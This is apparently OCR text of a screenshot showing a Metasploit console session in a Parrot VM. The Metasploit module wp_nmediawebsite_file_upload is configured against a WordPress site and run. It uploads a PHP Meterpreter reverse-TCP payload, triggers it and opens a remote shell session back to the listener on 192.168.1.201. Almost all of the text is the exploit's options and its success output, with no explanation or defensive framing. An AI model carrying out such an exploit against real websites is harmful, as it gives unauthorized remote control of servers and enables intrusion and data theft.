 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /miWP yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.201 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 N-Media WebSite Contact Form 1.3.4
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.201:4455
[+] Our payload is at: 1594825571-ocPJqM.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.1.230
[*] Meterpreter session 1 opened (192.168.1.201:4455 -> 192.168.1.230:7123) at 2020-07-15 08:06:11 -0700
[+] Deleted 1594825571-ocPJqM.php
sessions
- : sudo msfconsole sl33pypanda : bash WPA : bash sl33pypanda : ngrok
8:06 AM
To direct input to this VM, click inside or press Ctrl+G.